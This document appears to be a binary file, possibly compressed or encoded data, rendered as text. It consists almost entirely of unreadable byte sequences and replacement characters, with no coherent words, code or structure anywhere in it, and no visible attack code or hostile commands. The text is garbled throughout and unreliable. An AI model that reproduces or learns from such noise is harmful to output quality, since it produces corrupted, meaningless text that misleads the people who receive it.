�V�`ڄib�P��b��QQ��'Aګ -Ax,�Z ]���ʀk��%*12�;U�,�2a���>�O��_*4��g_Jb��P$d2������Id��n<��s�L��n�T������j�,8N�<О��&V�B�5~����63w�v.=�Jt. E����{�XɃ��Y͓��Z��5�[ųu�\�õ�Y�$M�R��O��Ц��[��7��PN����k1��3EWfrC.DPE�㐬s����/����j�6�k�v�lö�m���n�6�k�d�^�F��ݺ>>�{��3�Q��'f���"��c6�UkbRy��M�c;��1����rD�|Y÷�}]���m�S�`.Rٯ\a��Ax�,z��XUae���0��ޘb������w�)���F�n��o�P���� H����Q�����b���x�ZV��G@�Ԡs(z���bF�~CW�Q?�����Z���n�C�㨆� K�zx����
�L�(�̴�:��c(�B�D�+PI�ĩ�
_� �7���Ԭ*�
p2����Y7 �4Ax�,)�p"U8�4��{@�FH�ϼ*���+,Ũm�2\�J�$��<K���L��G���]Ш��� v1��pOR<����b9&�����9܊ZwB2�0
�-Gպ"W�H�������m��oJ�j��Ȅ���B�J�����!E���	V1Ҕ�qM��Ȏ�W��-$��
������
��@,jr�p�-�b���Y���*c�@H�c0ȅ����	�z��)UL+�������d��v���ɂ |t��ة&9���P�G�m-�5!�����Ǐ��Ȍ��b� ���x�\+�����h�B\A�} ��(� �[�Z.-���Z�e;p�)��Z����w�!U�q��&�/�5���Eaሉ� ��g ��t�"�=kڅ3H �"5�~JK���}-ם�Y��B��L��uQ�����=�gh�R��	�rJ����H*l���e�S(��9?E劑��Oޝ:_�Ǘ��[gi�C�ܮS~���_DU��'3Zmޟ(Bu��*5Ƨ9ڥ��8SK�f/���k�Wp�>"���{S�L�<7v�d�w�hvv�HvUT�Ux�0I�����i�b<�Քͻ$i��*n�"첤���?	Vw�$j�'�7CX��띫�Pf�$k�{0Oh}@@CW��1@���C�E-P@�"�tl�g>Nl1��$m��1C�6.����1Dۥ���n���E�>�����1F�6�10���@�ƔU��b����F���k���X�ق0�	��2Z6�.�%a��2[v� ˥b�2\.��/��70Yֆ,��h"Q]��<%��y2_6v}�Е`�G���>3�3"0����d��3RH��<���L���KwŊ�3Tx��?Ť��;3Ufv�>[5��C�MBμ���5��(At^8w5f��4h��%��d+�hW����O��W���ֺ���Au�#�w�@���	���5cdO�E����j���l�7�F���!��z>�6�O=TD�OxK&|��o��rO�F\s3bnp:6S��SϏ<^U� 5d]���c�dt.�d���?7��?��f���F��5g�� �U0*�Qf��r�v�3�Bw1B���4�x�9���w�wE�x�4���@c�(�zka�9�VR��d��G�f|͞�l��aQv^�5�W1^��֕0I�t��ȎZB4�F!tl�wq��|/���;�N�6��g�R�&��6k���[���b�uk��|�pM��H;E?���oW�w=��)D����p�q=�9Y�k4�t���D�Pg=���h+Q3���L	��h�DLvyW���< �JL��M ��_�]-��>�^���ՅF_0��b����Z�F����(��>wh¼���C��)�L��)��i�\�D�L�vK��̈́v�l��n�hih癩eq�ј6t����c��L������6�̐6̂��
��L�������ц�����e���*_�(�2R�Տb�=���p)�����*������6��ͫ����٪b׏���
���o�T�)	��˭��Ɣ"P��T�
j��im�=!\�ک�4A�N���@��j��k��L�Ȫv��0k���6���w�<�*j �+I�N�s])&ݫ���v��L��i�A�+��jnA��R��d��$���M��A�Dk�ȪLT�^����:q�vV=�+��ni������+��i����
���l�ج�ڏ����쩾������l-�m����akA��k )OE,'�-��m�櫜ά�r���m�T Β�ڂ��ۮmK�������m�(s��m�m����	������n,�*��"���-�B���Ԯ*�
��Bm՚�Ym��nw�׶�����n�̵ԭ��샦��N��~�βj�R���.�>����ڮ����>h-�^�}h�mh�v���+�6�'���R������@����v�xn����R����-��l���G^�F�a���om�������L��r�(HA�����%��L�$+�
�8oت��� ����Nom<.�M�芬��m�&��6����nè`�v��L̛��zL�B�Z+>��\k��nhU^��k�w.~/��6��L ��`���Ĝ/������n!/��������nxk�a�mt����& *���C�mü�TX ,DL:k	2h�9+�d�F�L��<��rU�m )+����|T�LM�T ����l /F
R�Ҩb� �����nt��.����F�΢�V"�Ň.��^��:*���:L�:��d���!>om)�h!���S,�P�1a�6�lD���S<VU&��BW���8*k�^A
i�ౕ"����w*���&/;J�<�"��#Nb=��>n�&Z�?��2��l�Ū�1NIݸ�1������
L����`4����n��m6"�+��K��z^m�o���I�$&�d  ��
��F��^���o�$����6�@V*��A*AA��B����Fa��TDZ� �O��F���+G&���$N�.κm�4kY��Z��7F�B�*2ͥ�B�D6$?֥^�^^�_�e_��PLP�&Q%�6R��>e"5�������SH�(mܦ\���֦#�wbV
�W�dW��h~�w�Lai��keR�*kAZ*�%��$n����H�&o��o�T��f��`�C���1��&c��!<�6f}���F&��xRf>�l�fSY�IN$��7�$�$n��|��W�'W2�hR�br!b§cv$F��ۤfw�&~�l,;Ŧm2�?�!M1�Vr&�"g"��s
g�I�����u���b򠦒�wec��d2���Ma��eg�e\�� ��*)���Ѝ���.�dp��C��Ez��w$�,j'���}�j�.Y8��.8��enR��sF1�j ֘���d�9ɞ�,��L�M��`!���ր��aG��2��:��J��Ӑv���[:P�RVf����87J�`:y�bb�Hy�,�y�6ꏄ����F�+H�-�W��� 6�:��:$n��R�F��y�k^��&y�:�'k��#�¬�Ly9���BJ:~��2�� �G�,��lm:��9<b%�+ ���ة���`�CL���L ʻ�y�ww#�����O�;�Z/-$����[@ޡ�r�~��?�����*J{�C���zk4�aņ:P���l���d;]ƺ�/�v��4�����h�`�)ʗ��_��|�l�y�J�]¦��+�'��(��<j��C$�����zŗ{��è�}~a��"�����"��Wm��g<�9�8��F�U�Y��X�rN} AU�w<����}L�ny}��;mp�D5T�����"��~�-B����ϾQ���>�����F�~��w>�S�>@�~�>��/~I~�?>�=�O~Q�x�_>���o>=9~�>��?'y~�?烿�{�����7�����z��ǿ�����?���?��?����?�l��?���/?�'?�?��7��O?�G��]?�W��o?�g����w��0��	�	��
�0
���0��	�0��0[��03��;?� 0 ��?�/0�L?0��0G��0Wpo0˰0g������qf���70#��������q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o�^�+�n!o�jAo�B(
��`)p�`*��n�}��a,/�-�`-�b!��b ��b! ���"$>bl"&Nw��8F�c%�^c&4 �'H�#i'J��$L�#d:���;XΓ,;Z���A�#e>�Ce?hV�0lsG0n.3�2b>��3fN#�4z^��5~n�6r~��7v��H��t�I���J��d�K����L�߄�M���N����O��@���A�/4�B�?ĭC�O�/?�_4 ��d�{F�[D{G�j$�X�"�Fͯ�/X¿u�[���\�ߕ�]��%�^����_�E�P�լQ�/e�R�?��S�O��T�_5�U�oŪV�+w�͊:��K�O�pi�Vɏ_�WW	pi �6��O�1hۖ�j�����ְm��r\��r��sd��@��<�3e0cF3gL�F�x3�g�bO�%cf鸋�B��0��,�֊���~���]��qBG-�X'J�`��~i��t]G�֊k�4v}�w�H%�'�`aH�5�e��	���p��Ib��
T)J�� ���8�d�(�2OɊ���`ׁ�_H���L�i�ڀK��x㏜i���˞VX��didw� ���9��4��L��i	���oId��:3	�� MQY��kc�%|̠��,UeNQ%Y���+d��ϱ*ڢ+�1K�|�j�����I`7��Z����v���t�z����������̩}j��a�H��|,w&��tu���-����8�������J��ڳ_Ь�r`�����T�v�ѕѰ�|���Da�[�������~�^<V�97�ί];,�ko�`��m�#��axZ�a��!�A�گ�*�/�wFj�8�c�V�-[�jݙp�k�O�Z�(���Yo� {2$F�Y/����+l��pXd�<�a�r|�Ya ��^�������.Z���-��j-��%���ѕ��,�� ��Z:� �������.�+íW��7v+(��"�;�E ������=r�z�$��#�A"E�b�$N,"��_�~=]�b�}b�IV8�n��!^+��%���rR�^O��7Ld�9�^Mz|$X��}ʡi9�%"<�5?��JzXQ��'��3w�� },�c����:xL��U��7֏&;��Y�CS��,�T����P2�����[��`|\�Q�T�u!4*���cĳ�< nj�2Bp��x=���CVX.Y��]F�9�hf����i����'�<7<�����$>(����i������8q�i�4g ��Gju�0��k�p֋�*a)r�k��PH�&h�PM�'?L������?Y@O��slඐA��Դ���/O�|z�S ���~&�}�khCV&Qw��~`�t߹����#e䕢d�B%Ƃv�M�k�E��:����-�,+�Pn���.z���Ȳ�J�f)���Rű%l����UL(�#n����R>7�|��e�c8���n=}�"�A.P7U�q��jM��1���q�@�F�3�
�~����jUR1�e���Ŵ��Pͽd>���~<��/Q�fY2�:g~0���`>0B��2u,��1<�����Rj3Wx&�7��R`��VF�pd����cSi�0}>��L�1]yw�Wv����9�{�_"�?dA�gC[mR6�L�vy�sS`�?pL��3�/�o~�v�G��5�O1�t�.�l�p�FV"�fbl��2���,��m��j��W^d�3�]��>�C��2A���C5��VI���_tg��TfW�cE��
fUo�ysΤV���@o�n�GeIEq��2���i���*��b���L;�%70'����pMwߢ�g~x��?gDUr��Enfo��nǏq��w9�g\�r+�~���{+�x��}SUFS$�uou�v:�Y�PQ%��uo�֜��_��zo��OȀ J�0~�K�Z�G�✐��`�؏�r��J�	%��
�>��n��
c�|��� �Φ�����^������|���������Ʈ��.�Ռ��\ν����:�>����Ȏ��^��o�P�_�s?��0v�:��ʮ��Е�@�� ��`��`��0���'߶�h�s� �.����� aw+ `I�`�����  ��~�)�Y��жP	m�)�+p��������������>P�w�?010?P6,��:�N0�M�B��A0F��EpF�Z \��H(뀎XU`K`�2��VpQ�H�Q@�T�h@��y�C����D�� 7�p���q��p �y��+��7�`��v��i@ �ѳ�P��� Ԑ��H���Q��p��1ȳ����жp�}�Ջ��!�`�����w��u�qO⊠�������!��Q��Q���Ari���� �A�9�+X������ߌ������q�䑖��x����H8�n���1�8m��������q�Q
N ���q�!v�m ρ�	�@l	������H���Q�,��������PC���.ky�}l�m|������6qHA"�$��i��X����<��0�[�ol�R1 <K�W��waѫ�̆!�����-{x�zq���}~�!��at�������(���(�Bt��k�L�n��q>�~M>�_[�T���@uq������Z鉢2*������������(s)(�1ۍ�
^ϓa�)�ْ���)}��Y���8!��/��Riq��r*���*\9*���Wx*݂.�R���2�k��ҳ���[_��0�t<,:��!�2��}+��.e�-I��ҕ��.wx��w�-�( ��.j+�M�X�N�A� #�D��3�ç��EQ�4+�n/)���!��"�2r� �r�P ^�+r��( 2##�2ۢ|�J��^�2��mQ�0�˂=?��ϰ?_ȵ]/�ܴ��;�В >�#0ҕ��+�( Έ$p.Ɲ_����|�'Z��N�*��m���"��x2	Ƃ�q%ib��R�&�C�h#d�$Kr�i0{�$�,V���8_��~���`%q�#��&_�#��+�+`" W�+���fw�2�1k����8�F����N�:ׯ:z��ʒ#d �s<� �,a�i⌧��(�s-2�;y�;�-!�B�\����~��3��p��,/)�����l��3?�&
^=5�52=��(�>J�!\������3�ۺp�n?���.%������&��2ֲ= �0��0��=!2Xy=s���������͂
��$�<��B>1���+�.34�c��7B#%�.��0�r#;�3��3q�8Xw1���̯"��VI	���,���SA�D34 ���Y�7	��.c5x�3\L"���"Ŏ��q;��8R;b��S�a�o�2��7  ���tI��J�tIYcr32X�JO����.o�He�H?���і�������N�a#�6�I(A����T-�c�(JL2XC7b�K�45g�l	�	K�} 9S�&,�3����p�l	��4*S8�T����7�QJփMR�9����K+�K�بP�#�Ɗ ���w�Ww��-���c���ʹ��sJ����d��47�q��;�D����mQ����>�����W��2H��,��4����:�%r!N�DN/�* <AZ7[�괁3w�3��B?L ��M�e�CI����H#�y]K�nڂNЄD̤D�A��N��42��5O�Bf�E<�?�����6�L�,X�B��'�tO
�)4`�3L�7�JA5��!|�Gڴ��0R.�_t�~[������H�	��E����AD�O��J�w2#�TL�UL�Q#�Y�YƭZ��'̕���\�>�D9���4���\��>P�F��"^}�s6��[�BJ*�Qy�(Fd�YZ#[�qL��B�%�MXi�б�\�M��Z��t@Q]h�.�� S�.*�^�^������5�~T0�_QT��/T�3D����u���pZ��ꕖw��e�5'%D��Bײ;�e^�(���z�R,p���^"P����	KK[@kT����6��a]_�*l):W�S@$^E$ Fwd���N�1l�Vz��.�����Ѐ�|K�//���8άVZU\�- �J�%U;�B?S2uԱ-¼���E���A�R4d�}ұC���A]�QWg	PM�h�%-��hc�V�'�l(���Fɢ6WE���h�h�9�&���ڞ��{M�kyk��lh	R�fi�uP57u�S��j�u
��K-�lW�0�mܜ�48U�7�tW9�j��QY�Q�Zk�^6p���"%̂Y!hs�C<�6��fo�CiP�S��;��m1w�A{����rp�t�il��/���&?�S*���P�n�c�obi\YRV�`��mO Z�t/h����iM��%�cl'0k9u��AfoK�d[�.�"�2�S_&ct[��7f<G3NW)*UUp�DtU�sXminZ֯\fo�5��J~DS9d��#�5G�f"�f�f`4f\s�N�&dVff�U̴j�daATI*A �hC0S�H��� �Vf�W�!�k yVpI[{�ggDN}#R�#?�Y�$-zPb�#Xwfx;�a��c�~`�q�D6s�����b���|��|�0�e�fR{�3ab7$�x\I }��l�ڀAjso�	��ob���y~9|VY4��^c<6e�fX�X~j�{�}\��L+ji��~#lm.�aq	~�V|��(�LdY�S��}Xi8��8�7?Ӵt0��LmO�p�l}�\Ʌ�ذw���eY)~aye��dgr�Gxo	�<hMc�Uj�������y�|���a��-L��G�"��W�=�2R8W[
��<'�mj_(+wu�'|0glbU�/m@�r��zS�j�=I�u��u��gL�c��XPw}����Ap�XhI�jD(�x�����dhXj���� �M����d�Z,̋��&�Qzh��0��Iʎ���9Q;��W�r�`��
�vC�[a���[)�b�$�=�mR]c�8�Mv���IP�k�4ت���$0�	��l�'A���![��9�v���a�+�v��\Z� �/ޝTQ{�X)�F��j�X����%ˑ��We�BXwLH�w~����@T�����Tp�l@m���}xP�J��z/A�Gd�;�ZiM���4�\��ZP��@_�]^ehҏt�����\��rE�7��)vȲH�f �!:A�d.L�sΆA"�`2d��$If>rF��üy̜���*�z�y͐�Y͉يN(}h��`�@?����*�͢��0��X�4����"8���azX��zx2�7��ͺC�{D'�a�S@栠 U���E���@��s|��x�g/��|X��w`@?Z��z��D*���o��� -6X�C��,dØM���������vZ[&U��X,��jb>vKY@f���T�e�ů1�!���9'8�b�jȅ�����[й!����3}�����#^j�=���!5��-��\��Z����-ڗ��B ��'Є ǟk:�ڡE;��pi8&Q�G�T����wʩT�OE�>�A���RB�H�p����:�J��}�M��\��=��8�p�(�A�߻�|`��?k�i,0��Ł���w��u�T�N>Z��e��1�!a����e��1��� e�A�$��-^js/��f����(A�uB��6�F �����QC�?� �N��DWn��2˟�]��Ks�5�l���1�+�W��L�_#����um�z9�C/���F2��g<�u�`C�q'�v<vr�G��*]��4�;�:��q��fy-���oF��˄n�5�*����>�v�i�����G~��H���5\p:��o�ak�Y�o�D����mw�%�C��Vyr?�G@��郷;����3�WT�3L�֤���0��7u��J9S��m6i�f�zkĺ�J$�$۬l�z��%���l�5��g��*��P�V�����8jX�����L��/C E�҆��`>D����˖�;*���\~��f����j��af��ۅ��+�b阻r�E/'�$����?��$��,�����%��3m#~���l��\���!Vg���������a
�b��MEw�Z�w����p)�a�ȱCQ
��j�ԁo�E�ƷH�>,�� C��h��M�p��;�ܠW��1 �����q��V١.T+�(��j�{�[b��1QE��L��O����.�� ��|��o��n�-}�O��: D�Џ���<���Z��`)�aM�7����.�.��ۡW�ʎ��1���B�,����_t ����<聲Ea��R�T&���ŧ*_5�^,��h��G[պ���6�!ֺw:���d>Kxb��d��X��[�Q��#�����D�,ҁq]>]%;�@�n���H'��L��Z�${'7���в��~��m����XPX�')
���؉�|�;��ͪ���;MEݛ�v�a)�S(<"�M#���/'I�QYB~V,%���TTf~����gb�H��.N��%�"�u���ڇS����,�ȁܸ����h��݂��R�g���f̜��0`�ڃ@��+r�D�.Wu6=�wݸ��㙪�q,Jw��
�ڎ���f�Z�TT&D11T�qL�!N����� �ʂ��gΛ�A�() ��M�x��0
���ި�17w�z���2@Ø8*���B��d�T����b� x��������uL ���4���od�9R%�!g9݈z�8a�	��[�s�'��o'�R_��. �:�ަv�����^�k"ұ_�_\� ��ࢋ��1�CI�!;���<z�p;=Ǡ�`#@�0��O�S4<&��w9d5z2_���K󕞞����������m��'0M���k����A����Ԫ�Ќ�����lk���1�u�h4��Y���	 _	�N[��*N�m�Ri��H�-�rY�[�@[SS�k��r� ���G�g�Y�ǡ:�Z
5�q����,�������F� f� s��昞l���.�{
ȟ �" �Z�\���P�Ś:���U�n'��h]��J3�k
L����j%}�{�A�ϰSK&��w�e��<e�w+�+�f������Ign�AwÞ�z6wn�b��� ����^����L���S�1IY%q��>{덵�&��xQ��G�5��w8�W �`ŭsR*5S[!��
<� U[!>{�Yh��*a#h�(7��n��`��� 1	x�|+���vp�}�9NJ�,�g�W��R؜���~��dx"YK���8ȵPJ���7�������D�{79h2���� ՛�2���0��2�3G�H�H�	��(�� �dJ��6뫻�B�=w�T����dJ�B��$+j@��T�k�P��lIG3˭�ʈ� �\��������J�$5��H뻀�8��3$PH�dȃ�˲�����k���ȹ�t1#+�d$ ���f#��$�IH=  ͷ-˴3�L������ȠLVj?�4���S������6�t�pL�A
�t��T��	�ڬ��'�M�,��$�8XM�̃Ԕ�����|��D�D!��<R�>;J�L��7��;Nn����@��(1�����@xL�IFͰ{�w��s�O�2G�O�r@�<��t� �<�w�/���XLR��/τ$裀���$hJ7NW H`{��N�Nms� ��B5��Z�;����ώy������s9B�{�AX��1����R�NTZJ$��*��DA��� ��T��@��,�@5\�/�{�����������|�� �D#�N���k�:D�R�����X�R%�@���5�B7�6H��#� 1�1�E�BHd�.z��U�7�X18��)�wy�FT\�Ȣ$Ċ2DDT=WB5�E���ZT! ���E
�E4��d�9_�.tg,Ef��|�Ǽ�����{DH�h��b��?�C�\g��f,NٴGulCU�Gz� R�ǌ��{�ǌ$F2��G>��t��#��Xv�4w<�7�6�mX�m�{|؍�ٜ����̏պF�3 ����dOXX���TٖMN��G����B���X{�٭��9����0�X
���zD�U���Hc�E �ک}Zx�X��B��ڼ���LDw~<��MXhO����]ǧ]����V�E6|F�� ���ɕ���;�3�b�0X��5Y�E�}[W��w\���ڛ�����P
��ڥ�۵������������������%��5��E��U]�m����	ʥ�UsM=�4:Zq��\�M­ǹe����ȵ������`��u������������������������������_�p]�\������pT�-�M[]^�]���aK��P^���%�w5�E�e^��Xߡ�Y?��5 ���e	EX�-��Z����u�]�h^E�U�e�uQ����<�m_�m�@��\���� ͯr��,=[�5�P�=\e4^�]��9��:��;��)m��^e���؉��>}�5R5c�4uY=S�P*l\}��
;��K��L�T�U�e=�R>�����TQ�Z�]TE%^&-��]��P�M��\��]MЖ�OE�"m�xA-T1%��ٶUR$m���w�u�I�T]��k��lu^�R'���Q3��M5 TC-SxԙmTH�U�لQX%ѷ�ư�|��}��~����~����Ҹ�~-Wq�W{��pe׸(v�艖��Ww����tmW������h��̾��@MV��0aXSUTuVU��x��&U�f��7��m���萞�H��N��W�.�v52�v�W�h��j��qŸs׬�����׎ȃ��R�U��3���Q0�R�6�}U&m����Kܛ��'eVwL�i���k��������{E��j�^W����&����t��ʦl�������q\�F����&��&k�6l��ա�ޢ�!cM�Ü$�n���������¨�k�UX��霆i�v�Y��L��w��f�׶/|M��vk�H�k��Wڸlɞ��N�|�l����׸���F��n�~���^�6�Ėo�^l�&hrU�=Y�����:ǣ&���E�l��LFaKCF=m6m��k�6���W����n�����������`w�f.��������������`�l��hk�W�a�~��}2�e���`Ǆo�.CheR(��g��$E��b6���O�hN�l{-�F�v��#� �a�V��a� �'.i���Ҹau`8n�pMⴎc|�b�c.��.�h<enDj�&ʏ��H�&�^��3o^��7�d��N�����d	�����j�1�c��A?�����%.�4��X�n6��c�n�;�����=�c1f��#�w}u���|�W���ރU=֣�K&�Z�����*��������d�M����b	~���b^.�if�1���0��~�j�j�T��c�~m׋����J�~f�gd�.Wt.�q�c����g�����O�}��nm�l����3`�80�fad,����_�@>��[�W���|6g������(�֦�Z��:�2Ί����cp쟧z�'૯TG6�O�UN�j]e�����h��ib��x��v����U��Ca��w�=f��ye��
�yx���yL�������zz����g�/窏|���og�z��|$v��O�'i�y��x����V���N}z�����Ѻ�&0��훸��9��������{�7���H�gGP
����G���`�G�y�|�'�Yc����|��|�W�J����nw���6eڸ0ը|��z��J�Tk��U��S�w%ڏ���>!%C�����en�BVi�6W{Y5M��x��~���k���¦�]�����ue�wr6��p.��v�������Vk ��hF��o��x�k|Yp�H#�;���T���q���LӖ�+0I3��1�#�P�oY�0,WY���MXH}��xw{���:�n�#�~p^�x�W�xi'i����^���W��>��J�7�|���9�~r>z����s�xu�����G���P�!p��t�o����/kَ���+W��
F'���f��z�7p���9���7��u���U�sƸ3gp	�s�pwIO�~u�gr��wsjW�J�`��v�hw|���A�*�q����[��m�� �/�G�R�l�W�{�c���_��P���w��v4����m/wWo�?������1ehI�����ب����ت�҇��;(�����z��"�l@z�D��Z$�{�F��zda������⼜������١����\�8bY/��=�|�\�H����Y8�)�2��)ܙ�E�[�֡�LS���*3�����Y#��w�UxnB��&�q�nD��kb�&R�	��X&NI�uv̀n�dP'�[u�~e��^�32�%hJ�o�t��hّSMޟ�[UP��f���?��{���[�����v�r|b_;Ao;on��?����a��S��������Y��+I���?�T������}Ŭ\�^�L��b���i �����B�@
�}O��u�LX��)�u��&��(ˎ> ��˚�^���l�}0)ؼΰܫ���� X����)��$�w*����,�4��݊�ԫ���	þA��-��͡�����B��Jq�˙�+��k	̉�.�-q� )���`k�.T� ٲ�syQ��V��k�-^l*<��oP�汕,�
 �5-��.�9�n ]������"綦sn�$�] �Q�����3Ke����o�1��_#'~� �o�?iF�HC��\Iy��/n�s�L��>.!E�C��h���8�!S�?>�r-�h���6C�����w"HA~/�;إ���Ι����b!LɃ�|����90#B�NQ�M$��e-
qi�R� �6���·�
#ʠ�&�	]�O�����S��]�=�S��YRޔa>S
y����F�S��8h���j2�9"���pj�]Q_]�z�$n���;S�`x��KU 6�c%3v�d9C��e=S��f1c6�g5sv2<`F�omT�E�v�&�F�i�_�o��f3�wu� ^��mԆZ�\��(v�ag7W�b����vqc7w�wusw����H��8����� H�zǻg�yp�II�@�O����_4���X��\9��z��`V/,���Zf���Ƕ����@a8������L��9 δ��� ��|x���y̦9���!r�0�B �R�bM�a���C��������4í�$���V��t*��.��t����@Ɇ��� j�g�N9�$��Q�QrN$�nX�{� BoN�9�I�q$M6IX֑W�d �n9j!׆��C�Z:w>�h�>�j}�ӗk�l>��8
�Z��K��9�����*-���i,�A0�>:�	m�K�F�� iI�q��R�]�@���M!�%wJyv� ��
�
j�)�k�z�<ї�p��򼙘C�Y�*Y�]BX8�!�{�o;���I�*��>�:�w�צ������5頖�RL[yY��u���@y��4���"�-V�������Dæ.���2�,�c+�U�]�^9�ݲ����1��:��%�wTP�=�:=�|cᤁa�����c���5�
�d'ʝo��_,��9�=���@Z"<$B�c���߬��$�����^QY><��sp�Ij��H	�5X�_�*�k���3�P���1Ee����H���%�����,Ҙ�������'��+͓�O��9��1X�m}]m?4��H���Q&�0=�/�Ss�V�?{�,�U����o�����Rn������j��=u�F�C�9��l#��?¦"�0K��c�Z#R�2_=u=�w��P�R�?�~��3�i60 `�oA#5-��1Lad��l�#<�fx~Zk���$���\�L������������1C�vzm�TU
1D��yu�#nJֱ?������а��	a��{$o�{1G�v{���m����*�%`I��0��*��(�	�.����[v�.e�Ș�X.��"�%��7���V�/ɥc�7� �F���c��[4v},�%��]N��:��(>�'^�$	�e���P�4|<�ec���Pcى�w%d�3Tn�����*����Yn�8��ܒ	P?/?g���������x	�4h���J�&x�4i���L��y�4j��� �]�t5�W<��Ow�өVSk^?A�U�494m��PN[z�o'l��E��c�[���X����ȋwc�G����0qS:+��G�b�/?3fa�5c�w2�ꖅ,��7ç�.��H�'�lV:W�`�k�fԏ�V{& d'�h�j+�Z��+�uO�3�N7�4��qA���Fu`w��a��o�犂�Y��|`�q];�g�G����pJK��b��pU{�Z���c�t7V5�6�zE�p;[6~s35<��{nw�r���~;�<6b��{d!gjwɗP^W�R%�ek���͏j�w�0��f7tUǍ,hupg�\�wq�vYׂTP}�qeRqe�]�g�|��'p1QU9�V�	���L��(�N��DH�X̂@J���N	�TȊXL�D�<h�
�dW�h�R��h��Wm������`�`��rwru���|(�:(�Lh��I��)��H�6̊\����@���i�h��E�����)$��������iYը�]��)Cى�,)�n��)�:���i��H�:h�,���j���L<�Y%�Gy)w�A�+����*�b�-�(��Ĩ����H��T��	�"j�b��@
�:�̣.���)�����j�*%-��X����������v�CA��<*�vK��k�LI�&�h�̣ګ�Ph��j��j�2�z	e�Pg��S5w����ZPP�hfU���jŤ>誮H�.̆�k�,���
s�J�LI�L�6�4W� �����Lɮl�"���X-�X�����
��ҕV�fkkO�,�ɫv�,U���B���i�D���r�v*Ĉ-���z������>��>���ø�*Q��ªkD	�{��z�ZԼ��xalX�+�fj�p(��-��i�~l���n*� hv�+��-�:���+�,�l�Z��f]ߦ����V���R�Fl����V,�:m �j��wJ�ީ�.��l�2jܶ��f����2����ۂ.�JT������'�ٴJSæ������.�ilu�.X.�N.�Rh�.����L�������~��N.����^.�V��n��V��n��f.���Yl6-Q��.�
�����������)��o��o�F���m�垮
:��oD-o|-����ÖR-��Q��w�*�]/Lx��o�`��� 6��.�6�bm	mܮ ��ܾ�&����79���X�����ʄ��)�w ��o��!֦ �2��,6��b��R�	���V��.F��$�?q`k�.�Җ�Qu�h,�aK�kV�� �L�&� �a*�����~-�>*����/�R�>�	��*a����z�W�y..���r�����-���V��� *́��̪ʢ�ޡ	�ȏ�-�m$v��,!΢�i,�Ѧ�Ův�"�#�b�����)�Bb�@H#~���)=Fb���#�c&�-<�!�&�L��v��Y�qr�/~�yw $��<"��h����˒�7Jbʊd$2��LI�L7��(7�2��3�\�^k�Z�Mb��Q� i�6�ì�d>f���H?ZL*L~��*���-K�a��o Ĥ-2Qfd�X���S5#{5����F�@�A�I"�!R�$��[R����������F�5�#���:�Za�m�ZH�e�ԋ�.�>V��^���l0��J:��%��Z�vt䡞�Q�$����\i+k
�R�oR� �!�,$�D��V�V"w�DN��HTr-Rd�Ԧ�V���h~h�`�����â��R�P"VlR�ǖ�\����fA��d=Ƭ?J�E�oʤx�ဆ#�E#쪘iNf��X�&u����R��g
B�Ƨf�� �f0>d
�$0�⏄�B�+���-�&cEM&�$��bc�f�l��r�!�&gն���g���t����J�(7�a
(R��r�e�x���~��ߖ�O��QM&w��)�au����8$�8".&^�x�hz��w
w�x*>fWB�h��}1x��8Og�'����k��x����/f������!��"JZmb�,���8���#�GJQib�j�mX�eQ�9AY�w也������o������E��������+8���~y��X�XG�&p����Fջz��#��g��:�׸�ǡ��������!|�y����oy���f}�y�z�K�fJx�����X����8����Ӹ��祷z��:�C���y����W����p1�铉sy��z��y��w{��ټ#�[N$�7:���O:�F$�ʺ���b'�~:�;�gӚ:�.%K`����4�T�*�7�QF/e];�);�U��8x2�:'�G��0j�#���%����e���6	B�w�d�����
����+@�.| ~8�>凃�,�e��=[> y:�ݮ<+N.�>�b.�F��B���'4����=[�}o����(*�*�$Zm�y�&b��x��f�K`a69�^���}==�c�le|e�� ��::}��|�#��?�!�x`Jwg+��m9bJ�_�-oZ��zb��>��}��[	�r�iz�۾l:iI��;�2eջ,͊?�&*��%��.Ő�U��K���>؛{F���/}����;�֋�$�c@N��H���c� h	�:Đ�W��я��_&�Q#̳��n���~�'�>B�̂��2%�[*��*�{\<���v�2v��<m9�_�a�@����~{m?�g?1b��J[�j6.��B����B��gW�C��W<fjf����>4�U��w�,m��p���	w�4��&�RbO��V"�󦈚0Ġ1o�q��U±!�f��q�i+e�%�l.%��*)�by�OqX�?_1W1RB1��k1w��e1(���2)��2*k��2+����2,�����,ײ.b,�rKܲ�X�.2 c�/� � 2"'��2#����#G�%�z#W�(�%gr&k2'�"�28��9�9��:�3:?�;�3;��<�s�`�=�3=׳>�3>��?�3?�3�30�131�2s�$�3�37�4Oj34G�5_35W�66g�737w�H�t���I�4I��J�����K�4K��L�4L�t��4M״N�4N���4O��@4@�A4A�B�
B'�C?��4�DO4D��E_4EW�FSFg�G4Gw�X�2X��Y�uX��Z�u:��[�3[����3\ǵ0�5]/�^�5^�3��6��P�6��Q5Q5J/5R۴S?5S��TO5T/�U_5UW5Co5VG�W�Fw�h�5h�6Y�6i����q����w�������։��w���t�8(I���\I8)K���+*M���T )+O����+,A��"�A:C��B�;.���bTA;/G�����< Y+�v�B|.[/����,]#�;�U�9#_�K��>$Q9�[
uB#S%�kB%�?�\3�bU#<'W7q�F�08UK��K�C�%kO�t':mC��VD1;oG(���2<a[ �#�E2=c_8�C�3>eD��cVE3?gWH���40�W1��F41{oX+����}cP;�WF53�k^7w��64q{`�G65sxk�ק76usp{c���7ww�����u��h	�� �㍦`h�ΰ����i�����`iK�j ��j� j���N�+�F�k�V���~`+�v�l̾����!,�Ϧal�*���������!m��Am�n`��1j�.!��&an�>�o�����n�W�~ao��v�`(S��`) ���*��j΢a���a-F�a..�/(2Q/*��!..2�"">��#&Nw�$:^��%>n�&2~��'6��8J���9N��:B���;F�S�-Z޳�<^�C�>R���?VC�0jc�=n.�2b>3�3fNs�4z^�%�~nc�1r~��7v�4�H���I��t�6��d����9���y ��$���d���������$�
